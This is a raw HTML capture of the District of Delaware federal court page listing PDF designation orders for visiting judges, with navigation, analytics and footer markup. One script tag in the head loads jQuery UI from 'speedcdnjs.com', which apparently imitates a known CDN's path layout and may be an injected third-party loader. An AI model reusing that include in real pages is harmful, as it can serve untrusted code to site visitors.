

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/designation-judges-other-districts
body_size: 8409
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/designation-judges-other-districts" />
<link rel="shortlink" href="/node/56565" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Designation of Judges from Other Districts  | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6lijb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/designation-judges-other-districts":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-56565 node-type-page section-designation-judges-other-districts">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/designation-judges-other-districts" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Ofa31U0uDD9RWsozFvf_eOaj7lNcqfawkEYTomprZSw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-671"><a href="/general-information" class="active-trail">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children active-trail menu-mlid-727"><a href="/rules-policies-standing-orders" class="active-trail">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/general-information">Clerk&#039;s Office</a></li><li><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Designation of Judges from Other Districts             </h1>
          
                                        
                      <article about="/designation-judges-other-districts" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Designation of Judges from Other Districts " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-page-file field--type-file field--label-above"><div class="field__label">Supporting Documents:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/pages/BartleOrder.pdf" type="application/pdf; length=20513" title="BartleOrder.pdf">Honorable Harvey Bartle, III</a></span></div><div class="field__item odd"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/pages/BaylsonOrder.pdf" type="application/pdf; length=20643" title="BaylsonOrder.pdf">Honorable Michael M. Baylson</a></span></div><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/pages/BumbOrder.pdf" type="application/pdf; length=21023" title="BumbOrder.pdf">Honorable Renee Marie Bumb</a></span></div><div class="field__item odd"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/pages/CooperOrder.pdf" type="application/pdf; length=21294" title="CooperOrder.pdf">Honorable Mary Little Cooper</a></span></div><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/pages/DalzellOrder.pdf" type="application/pdf; length=20141" title="DalzellOrder.pdf">Honorable Stewart Dalzell</a></span></div><div class="field__item odd"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/pages/DiamondOrder.pdf" type="application/pdf; length=20863" title="DiamondOrder.pdf">Honorable Paul S. Diamond</a></span></div><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/pages/GoldbergOrder.pdf" type="application/pdf; length=20637" title="GoldbergOrder.pdf">Honorable Mitchell S. Goldberg</a></span></div><div class="field__item odd"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/pages/HillmanOrder.pdf" type="application/pdf; length=20952" title="HillmanOrder.pdf">Honorable Noel L. Hillman</a></span></div><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/pages/IrenasOrder.pdf" type="application/pdf; length=21080" title="IrenasOrder.pdf">Honorable Joseph E. Irenas</a></span></div><div class="field__item odd"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/pages/KuglerOrder.pdf" type="application/pdf; length=21232" title="KuglerOrder.pdf">Honorable Robert B. Kugler</a></span></div><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/pages/RiceOrder.pdf" type="application/pdf; length=318459" title="RiceOrder.pdf">Honorable Timothy R. Rice</a></span></div><div class="field__item odd"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/pages/RobrenoOrder.pdf" type="application/pdf; length=20272" title="RobrenoOrder.pdf">Honorable Eduardo C. Robreno</a></span></div><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/pages/SanchezOrder.pdf" type="application/pdf; length=35445" title="SanchezOrder.pdf">Honorable Juan R. Sanchez</a></span></div><div class="field__item odd"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/pages/SchillerOrder.pdf" type="application/pdf; length=21003" title="SchillerOrder.pdf">Honorable Berle M. Schiller</a></span></div><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/pages/SimandleOrder.pdf" type="application/pdf; length=21282" title="SimandleOrder.pdf">Honorable Jerome B. Simandle</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded menu-mlid-725"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-817"><a href="/office-numbers">Office Numbers</a></li>
<li class="leaf menu-mlid-818"><a href="/hours-and-directions">Hours and Directions</a></li>
<li class="leaf menu-mlid-797"><a href="/electronic-public-access-fee-schedule">Electronic Public Access Fee Schedule</a></li>
<li class="leaf menu-mlid-819"><a href="/obtaining-copies-court-documents">Obtaining Copies of Court Documents</a></li>
<li class="leaf menu-mlid-683"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-674"><a href="/mileage-diem-rates-witness-fee">Rates &amp; Other Fees</a></li>
<li class="leaf menu-mlid-821"><a href="/weather-emergency-procedures-closing-announcements">Weather / Closing Announcements</a></li>
<li class="leaf menu-mlid-822"><a href="/naturalization-citizenship-information">Naturalization / Citizenship Information</a></li>
<li class="leaf menu-mlid-868"><a href="/archived-civil-criminal-cases">Archived Civil / Criminal Cases</a></li>
<li class="leaf menu-mlid-966"><a href="https://ded-admin.jdc.ao.dcn/mileage-diem-rates-witness-fee">Mileage / Subsistence Rates / Witness Fee</a></li>
<li class="leaf menu-mlid-967"><a href="https://ded-admin.jdc.ao.dcn/sites/ded/files/news/OFB596.pdf">Mileage - Retroactive Payment</a></li>
<li class="leaf menu-mlid-968"><a href="https://ded-admin.jdc.ao.dcn/transcript-rates">Transcript Rates</a></li>
<li class="leaf menu-mlid-969"><a href="https://ded-admin.jdc.ao.dcn/guidelines-use-courthouse-facilities">Guidelines for use of Courthouse Facilities</a></li>
<li class="leaf menu-mlid-970"><a href="https://www.uscourts.gov/rules-policies/judiciary-policies/privacy-policy-electronic-case-files">Judiciary Privacy Policy</a></li>
<li class="leaf menu-mlid-971"><a href="https://ded-admin.jdc.ao.dcn/sites/ded/files/Emergency%20Filing%20and%20After%20Hours.pdf">After-Hours/Emergency Filing Procedures</a></li>
<li class="last leaf menu-mlid-1129"><a href="/lactation-room">Lactation Room</a></li>
</ul></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="expanded active-trail menu-mlid-727"><a href="/rules-policies-standing-orders" class="active-trail">Rules, Policies &amp; Standing Orders</a><ul class="menu"><li class="first leaf menu-mlid-869"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-870"><a href="/court-info/local-rules-and-orders/general-orders">Standing Orders</a></li>
<li class="leaf active-trail active menu-mlid-871"><a href="/designation-judges-other-districts" class="active-trail active">Designation of Judges from Other Districts</a></li>
<li class="leaf menu-mlid-849"><a href="/default-standard-discovery">Default Standard for Discovery</a></li>
<li class="last leaf menu-mlid-852"><a href="/documents-cases-referred-alternative-dispute-resolutionmediation">Alternative Dispute Resolution/Mediation Case Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a><ul class="menu"><li class="first last leaf menu-mlid-943"><a href="/judgment-party-index">Judgement Party Index</a></li>
</ul></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="expanded menu-mlid-726"><a href="/court-reporting">Court Reporting</a><ul class="menu"><li class="first last leaf menu-mlid-826"><a href="/transcript-rates">Transcript Rates</a></li>
</ul></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
